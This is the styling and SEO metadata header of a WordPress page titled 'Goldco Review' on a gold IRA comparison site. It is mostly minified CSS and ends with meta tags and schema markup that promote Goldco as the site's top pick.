.elementor-button{font-family:Manrope,Sans-serif;font-size:24px;font-weight:700;background-color:#34781b;padding:30px 320px}.elementor-555 .elementor-element.elementor-element-d27900e{padding:0 0 40px}.elementor-555 .elementor-element.elementor-element-2dc796d{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-7ad2758{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-e89cab9{border-style:solid;border-width:1px;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:40px;padding:40px}.elementor-555 .elementor-element.elementor-element-e89cab9,.elementor-555 .elementor-element.elementor-element-e89cab9>.elementor-background-overlay{border-radius:1px 1px 1px 1px}.elementor-555 .elementor-element.elementor-element-e89cab9>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-555 .elementor-element.elementor-element-c538807{text-align:left}.elementor-555 .elementor-element.elementor-element-ec3177a{color:#000;font-family:Manrope,Sans-serif;font-size:21px;font-weight:600}.elementor-555 .elementor-element.elementor-element-72efd8a{text-align:center}.elementor-555 .elementor-element.elementor-element-72efd8a .elementor-heading-title{color:#fff;font-family:Manrope,Sans-serif;font-size:30px;font-weight:800}.elementor-555 .elementor-element.elementor-element-72efd8a>.elementor-widget-container{padding:30px 0;background-color:#0157ae}.elementor-555 .elementor-element.elementor-element-84ba36f{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:700;line-height:29px}.elementor-555 .elementor-element.elementor-element-8a81945{box-shadow:0 0 10px 0 rgba(0,0,0,.28);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:40px;padding:30px 20px 30px 25px}.elementor-555 .elementor-element.elementor-element-8a81945>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-555 .elementor-element.elementor-element-41b3935>.elementor-element-populated{box-shadow:0 0 0 0 rgba(0,0,0,.26)}.elementor-555 .elementor-element.elementor-element-0acb514 .elementor-icon-wrapper{text-align:center}.elementor-555 .elementor-element.elementor-element-0acb514.elementor-view-stacked .elementor-icon{background-color:#bd94443B;color:#bd9444}.elementor-555 .elementor-element.elementor-element-0acb514.elementor-view-default .elementor-icon,.elementor-555 .elementor-element.elementor-element-0acb514.elementor-view-framed .elementor-icon{color:#bd94443B;border-color:#bd94443B}.elementor-555 .elementor-element.elementor-element-0acb514.elementor-view-default .elementor-icon svg,.elementor-555 .elementor-element.elementor-element-0acb514.elementor-view-framed .elementor-icon{fill:#BD94443B}.elementor-555 .elementor-element.elementor-element-0acb514.elementor-view-framed .elementor-icon{background-color:#bd9444}.elementor-555 .elementor-element.elementor-element-0acb514.elementor-view-stacked .elementor-icon svg{fill:#BD9444}.elementor-555 .elementor-element.elementor-element-0acb514 .elementor-icon{font-size:40px}.elementor-555 .elementor-element.elementor-element-0acb514 .elementor-icon svg{height:40px}.elementor-555 .elementor-element.elementor-element-0acb514>.elementor-widget-container{padding:10px;border-style:solid;border-width:1px;border-color:#0201014D}.elementor-555 .elementor-element.elementor-element-aea105c{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-aea105c>.elementor-widget-container{border-style:solid;border-width:0 0 1px;border-color:#0157ae}.elementor-555 .elementor-element.elementor-element-e03e8eb{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-e03e8eb>.elementor-widget-container{border-style:none}.elementor-555 .elementor-element.elementor-element-0942092{box-shadow:0 0 10px 0 rgba(0,0,0,.28);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:40px;padding:30px 20px 30px 25px}.elementor-555 .elementor-element.elementor-element-0942092>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-555 .elementor-element.elementor-element-d80ec5b>.elementor-element-populated{box-shadow:0 0 0 0 rgba(0,0,0,.26)}.elementor-555 .elementor-element.elementor-element-07d325a .elementor-icon-wrapper{text-align:center}.elementor-555 .elementor-element.elementor-element-07d325a.elementor-view-stacked .elementor-icon{background-color:#bd94443B;color:#bd9444}.elementor-555 .elementor-element.elementor-element-07d325a.elementor-view-default .elementor-icon,.elementor-555 .elementor-element.elementor-element-07d325a.elementor-view-framed .elementor-icon{color:#bd94443B;border-color:#bd94443B}.elementor-555 .elementor-element.elementor-element-07d325a.elementor-view-default .elementor-icon svg,.elementor-555 .elementor-element.elementor-element-07d325a.elementor-view-framed .elementor-icon{fill:#BD94443B}.elementor-555 .elementor-element.elementor-element-07d325a.elementor-view-framed .elementor-icon{background-color:#bd9444}.elementor-555 .elementor-element.elementor-element-07d325a.elementor-view-stacked .elementor-icon svg{fill:#BD9444}.elementor-555 .elementor-element.elementor-element-07d325a .elementor-icon{font-size:40px}.elementor-555 .elementor-element.elementor-element-07d325a .elementor-icon svg{height:40px}.elementor-555 .elementor-element.elementor-element-07d325a>.elementor-widget-container{padding:10px;border-style:solid;border-width:1px;border-color:#0201014D}.elementor-555 .elementor-element.elementor-element-6eedd12{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-6eedd12>.elementor-widget-container{border-style:solid;border-width:0 0 1px;border-color:#0157ae}.elementor-555 .elementor-element.elementor-element-e65f0ae{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-e65f0ae>.elementor-widget-container{border-style:none}.elementor-555 .elementor-element.elementor-element-7022ad8{box-shadow:0 0 10px 0 rgba(0,0,0,.28);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:40px;padding:30px 20px 30px 25px}.elementor-555 .elementor-element.elementor-element-7022ad8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-555 .elementor-element.elementor-element-6f6ac6f>.elementor-element-populated{box-shadow:0 0 0 0 rgba(0,0,0,.26)}.elementor-555 .elementor-element.elementor-element-d0c61b9 .elementor-icon-wrapper{text-align:center}.elementor-555 .elementor-element.elementor-element-d0c61b9.elementor-view-stacked .elementor-icon{background-color:#bd94443B;color:#bd9444}.elementor-555 .elementor-element.elementor-element-d0c61b9.elementor-view-default .elementor-icon,.elementor-555 .elementor-element.elementor-element-d0c61b9.elementor-view-framed .elementor-icon{color:#bd94443B;border-color:#bd94443B}.elementor-555 .elementor-element.elementor-element-d0c61b9.elementor-view-default .elementor-icon svg,.elementor-555 .elementor-element.elementor-element-d0c61b9.elementor-view-framed .elementor-icon{fill:#BD94443B}.elementor-555 .elementor-element.elementor-element-d0c61b9.elementor-view-framed .elementor-icon{background-color:#bd9444}.elementor-555 .elementor-element.elementor-element-d0c61b9.elementor-view-stacked .elementor-icon svg{fill:#BD9444}.elementor-555 .elementor-element.elementor-element-d0c61b9 .elementor-icon{font-size:40px}.elementor-555 .elementor-element.elementor-element-d0c61b9 .elementor-icon svg{height:40px}.elementor-555 .elementor-element.elementor-element-d0c61b9>.elementor-widget-container{padding:10px;border-style:solid;border-width:1px;border-color:#0201014D}.elementor-555 .elementor-element.elementor-element-607087d{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-607087d>.elementor-widget-container{border-style:solid;border-width:0 0 1px;border-color:#0157ae}.elementor-555 .elementor-element.elementor-element-426cb4f{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-426cb4f>.elementor-widget-container{border-style:none}.elementor-555 .elementor-element.elementor-element-2f16efa{box-shadow:0 0 10px 0 rgba(0,0,0,.28);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:40px;padding:30px 20px 30px 25px}.elementor-555 .elementor-element.elementor-element-2f16efa>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-555 .elementor-element.elementor-element-a0053fa>.elementor-element-populated{box-shadow:0 0 0 0 rgba(0,0,0,.26)}.elementor-555 .elementor-element.elementor-element-274be35 .elementor-icon-wrapper{text-align:center}.elementor-555 .elementor-element.elementor-element-274be35.elementor-view-stacked .elementor-icon{background-color:#bd94443B;color:#bd9444}.elementor-555 .elementor-element.elementor-element-274be35.elementor-view-default .elementor-icon,.elementor-555 .elementor-element.elementor-element-274be35.elementor-view-framed .elementor-icon{color:#bd94443B;border-color:#bd94443B}.elementor-555 .elementor-element.elementor-element-274be35.elementor-view-default .elementor-icon svg,.elementor-555 .elementor-element.elementor-element-274be35.elementor-view-framed .elementor-icon{fill:#BD94443B}.elementor-555 .elementor-element.elementor-element-274be35.elementor-view-framed .elementor-icon{background-color:#bd9444}.elementor-555 .elementor-element.elementor-element-274be35.elementor-view-stacked .elementor-icon svg{fill:#BD9444}.elementor-555 .elementor-element.elementor-element-274be35 .elementor-icon{font-size:40px}.elementor-555 .elementor-element.elementor-element-274be35 .elementor-icon svg{height:40px}.elementor-555 .elementor-element.elementor-element-274be35>.elementor-widget-container{padding:10px;border-style:solid;border-width:1px;border-color:#0201014D}.elementor-555 .elementor-element.elementor-element-f2f0cef{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-f2f0cef>.elementor-widget-container{border-style:solid;border-width:0 0 1px;border-color:#0157ae}.elementor-555 .elementor-element.elementor-element-9a20e38{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-9a20e38>.elementor-widget-container{border-style:none}.elementor-555 .elementor-element.elementor-element-f15fa34{text-align:center}.elementor-555 .elementor-element.elementor-element-f15fa34 .elementor-heading-title{color:#fff;font-family:Manrope,Sans-serif;font-size:30px;font-weight:800}.elementor-555 .elementor-element.elementor-element-f15fa34>.elementor-widget-container{padding:30px 0;background-color:#0157ae}.elementor-555 .elementor-element.elementor-element-257b663{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-73e772c{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-69d9e10{box-shadow:0 0 10px 0 rgba(0,0,0,.28);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:40px;padding:30px 20px 30px 25px}.elementor-555 .elementor-element.elementor-element-69d9e10>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-555 .elementor-element.elementor-element-f32a28f>.elementor-element-populated{box-shadow:0 0 0 0 rgba(0,0,0,.26)}.elementor-555 .elementor-element.elementor-element-789c5ea{color:#0c1115;font-family:Manrope,Sans-serif;font-size:24px;font-weight:800;line-height:29px}.elementor-555 .elementor-element.elementor-element-789c5ea>.elementor-widget-container{border-style:none}.elementor-555 .elementor-element.elementor-element-7640c78{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-7640c78>.elementor-widget-container{border-style:none}.elementor-555 .elementor-element.elementor-element-0a391a0 .elementor-button{font-family:Roboto,Sans-serif;font-weight:500;background-color:#34781b;padding:18px 50px}.elementor-555 .elementor-element.elementor-element-9e0c8ab{text-align:center}.elementor-555 .elementor-element.elementor-element-9e0c8ab .elementor-heading-title{color:#fff;font-family:Manrope,Sans-serif;font-size:30px;font-weight:800}.elementor-555 .elementor-element.elementor-element-9e0c8ab>.elementor-widget-container{padding:30px 0;background-color:#0157ae}.elementor-555 .elementor-element.elementor-element-8620d30{text-align:center;color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:700;line-height:29px}.elementor-555 .elementor-element.elementor-element-9f4d610 .elementor-button{font-family:Manrope,Sans-serif;font-size:24px;font-weight:700;background-color:#34781b;padding:30px 320px}:root{--page-title-display:none}body.elementor-page-555:not(.elementor-motion-effects-element-type-background),body.elementor-page-555>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}@media(min-width:768px){.elementor-555 .elementor-element.elementor-element-41b3935{width:20%}.elementor-555 .elementor-element.elementor-element-b859a7b{width:79.665%}.elementor-555 .elementor-element.elementor-element-d80ec5b{width:20%}.elementor-555 .elementor-element.elementor-element-fc62224{width:79.665%}.elementor-555 .elementor-element.elementor-element-6f6ac6f{width:20%}.elementor-555 .elementor-element.elementor-element-59b8ddc{width:79.665%}.elementor-555 .elementor-element.elementor-element-a0053fa{width:20%}.elementor-555 .elementor-element.elementor-element-ab747a5{width:79.665%}.elementor-555 .elementor-element.elementor-element-f32a28f{width:40%}.elementor-555 .elementor-element.elementor-element-ca8861b{width:59.665%}}@media(max-width:767px){.elementor-555 .elementor-element.elementor-element-6884f00{font-size:16px}.elementor-555 .elementor-element.elementor-element-039a099{font-size:16px}.elementor-555 .elementor-element.elementor-element-9120dc7{--container-widget-width:252px;--container-widget-flex-grow:0;width:var(--container-widget-width,252px);max-width:252px}.elementor-555 .elementor-element.elementor-element-6099496{font-size:15px}.elementor-555 .elementor-element.elementor-element-720462d{--container-widget-width:200px;--container-widget-flex-grow:0;width:var(--container-widget-width,200px);max-width:200px}.elementor-555 .elementor-element.elementor-element-c4087fa{font-size:15px}.elementor-555 .elementor-element.elementor-element-0a2b422 .elementor-button{font-size:16px;line-height:1.3em;padding:15px}.elementor-555 .elementor-element.elementor-element-2dc796d{font-size:16px}.elementor-555 .elementor-element.elementor-element-7ad2758{font-size:16px}.elementor-555 .elementor-element.elementor-element-ec3177a{font-size:18px;line-height:1.3em}.elementor-555 .elementor-element.elementor-element-72efd8a .elementor-heading-title{font-size:22px}.elementor-555 .elementor-element.elementor-element-e03e8eb{font-size:16px}.elementor-555 .elementor-element.elementor-element-e65f0ae{font-size:16px}.elementor-555 .elementor-element.elementor-element-426cb4f{font-size:16px}.elementor-555 .elementor-element.elementor-element-9a20e38{font-size:16px}.elementor-555 .elementor-element.elementor-element-f15fa34 .elementor-heading-title{font-size:22px}.elementor-555 .elementor-element.elementor-element-257b663{font-size:16px}.elementor-555 .elementor-element.elementor-element-73e772c{font-size:16px}.elementor-555 .elementor-element.elementor-element-789c5ea{font-size:20px}.elementor-555 .elementor-element.elementor-element-7640c78{font-size:16px}.elementor-555 .elementor-element.elementor-element-0a391a0 .elementor-button{font-size:16px;line-height:1.3em;padding:15px}.elementor-555 .elementor-element.elementor-element-9e0c8ab .elementor-heading-title{font-size:22px}.elementor-555 .elementor-element.elementor-element-9f4d610 .elementor-button{font-size:16px;line-height:1.3em;padding:15px}}.elementor-859 .elementor-element.elementor-element-aecc6b2:not(.elementor-motion-effects-element-type-background),.elementor-859 .elementor-element.elementor-element-aecc6b2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-859 .elementor-element.elementor-element-aecc6b2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-10px;margin-bottom:0}.elementor-859 .elementor-element.elementor-element-aecc6b2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-859 .elementor-element.elementor-element-c10d02f img{width:21%}.elementor-859 .elementor-element.elementor-element-d668610{text-align:center;color:#000;font-family:Manrope,Sans-serif;font-size:12px;font-weight:400;line-height:20px}.elementor-859:not(.elementor-motion-effects-element-type-background),.elementor-859>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-716 .elementor-element.elementor-element-d588dc1>.elementor-container{max-width:500px}.elementor-716 .elementor-element.elementor-element-d588dc1:not(.elementor-motion-effects-element-type-background),.elementor-716 .elementor-element.elementor-element-d588dc1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff;background-image:url("https://americangoldinvesting.com/wp-content/uploads/2023/07/Silver-and-Gold-1.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover}.elementor-716 .elementor-element.elementor-element-d588dc1>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg,#0157AEB3 100%,#0157AEB3 100%);opacity:1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-716 .elementor-element.elementor-element-d588dc1{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px 0}.elementor-716 .elementor-element.elementor-element-a053c88{text-align:center}.elementor-716 .elementor-element.elementor-element-a053c88 .elementor-heading-title{color:#f1f1f1;font-family:Roboto,Sans-serif;font-size:64px;font-weight:600}.elementor-716 .elementor-element.elementor-element-6a4c9e2 .elementor-button{font-family:Roboto,Sans-serif;font-size:46px;font-weight:500;line-height:1.4em;word-spacing:0em;fill:#000000;color:#000;background-color:#fce45b}.elementor-716 .elementor-element.elementor-element-6c14b29{text-align:center}.elementor-716 .elementor-element.elementor-element-6c14b29 .elementor-heading-title{color:#fff;font-family:Manrope,Sans-serif;font-size:36px;font-weight:800}@media(max-width:767px){.elementor-716 .elementor-element.elementor-element-6c14b29 .elementor-heading-title{font-size:26px}}@font-face{font-family:Manrope;font-style:normal;font-weight:200;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/manrope-normal-latin.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:300;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/manrope-normal-latin.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:400;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/manrope-normal-latin.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:500;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/manrope-normal-latin.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:600;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/manrope-normal-latin.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:700;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/manrope-normal-latin.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:800;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/manrope-normal-latin.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-400.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-500.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url('https://americangoldinvesting.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-700.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-address-book:before{content:"\f2b9"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-dizzy:before{content:"\f567"}.fa-file-archive:before{content:"\f1c6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-share-square:before{content:"\f14d"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.far{font-family:"Font Awesome 5 Free";font-weight:400}body.custom-background{background-color:#fff}.elementor-element-d588dc1{padding-top:20px!important;padding-bottom:20px!important}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}</style>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="In American Gold Investing e have conducted thorough research on various companies and have determined that Goldco is our top choice for a gold IRA." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="V4LlxmvOac"/>
	<link rel="canonical" href="https://americangoldinvesting.com/goldco-review/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="American Gold Investing - Choosing the best gold IRA company." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="American Gold Investing - Goldco Review" />
		<meta property="og:description" content="In American Gold Investing e have conducted thorough research on various companies and have determined that Goldco is our top choice for a gold IRA." />
		<meta property="og:url" content="https://americangoldinvesting.com/goldco-review/" />
		<meta property="og:image" content="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-19-at-1.48.59-PM.png" />
		<meta property="og:image:secure_url" content="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-19-at-1.48.59-PM.png" />
		<meta property="article:published_time" content="2023-07-04T10:20:35+00:00" />
		<meta property="article:modified_time" content="2025-12-17T23:17:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="American Gold Investing - Goldco Review" />
		<meta name="twitter:description" content="In American Gold Investing e have conducted thorough research on various companies and have determined that Goldco is our top choice for a gold IRA." />
		<meta name="twitter:image" content="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-19-at-1.48.59-PM.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#blogposting","name":"American Gold Investing - Goldco Review","headline":"Goldco Review","author":{"@id":"https:\/\/americangoldinvesting.com\/author\/v4llxmvoac-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-3\/#author"},"publisher":{"@id":"https:\/\/americangoldinvesting.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/americangoldinvesting.com\/wp-content\/uploads\/2023\/07\/Screen-Shot-2023-07-12-at-12.42.29-PM-min.png","@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#articleImage","width":972,"height":377},"datePublished":"2023-07-04T10:20:35+00:00","dateModified":"2025-12-17T23:17:21+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#webpage"},"isPartOf":{"@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/americangoldinvesting.com#listItem","position":1,"name":"Home","item":"https:\/\/americangoldinvesting.com","nextItem":{"@type":"ListItem","@id":"https:\/\/americangoldinvesting.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/americangoldinvesting.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/americangoldinvesting.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#listItem","name":"Goldco Review"},"previousItem":{"@type":"ListItem","@id":"https:\/\/americangoldinvesting.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#listItem","position":3,"name":"Goldco Review","previousItem":{"@type":"ListItem","@id":"https:\/\/americangoldinvesting.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/americangoldinvesting.com\/#organization","name":"American Gold Investing","description":"Choosing the best gold IRA company.","url":"https:\/\/americangoldinvesting.com\/","logo":{"@type":"ImageObject","url":"https:\/\/americangoldinvesting.com\/wp-content\/uploads\/2023\/07\/Screen-Shot-2023-07-19-at-1.48.59-PM.png","@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#organizationLogo","width":912,"height":344},"image":{"@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/americangoldinvesting.com\/author\/v4llxmvoac-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-3\/#author","url":"https:\/\/americangoldinvesting.com\/author\/v4llxmvoac-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-3\/","name":"V4LlxmvOac","image":{"@type":"ImageObject","@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3b8e27675cb26272504ee68a26c7aea2ce7c5b099246e10466f29657a693c696?s=96&d=mm&r=g","width":96,"height":96,"caption":"V4LlxmvOac"}},{"@type":"WebPage","@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#webpage","url":"https:\/\/americangoldinvesting.com\/goldco-review\/","name":"American Gold Investing - Goldco Review","description":"In American Gold Investing e have conducted thorough research on various companies and have determined that Goldco is our top choice for a gold 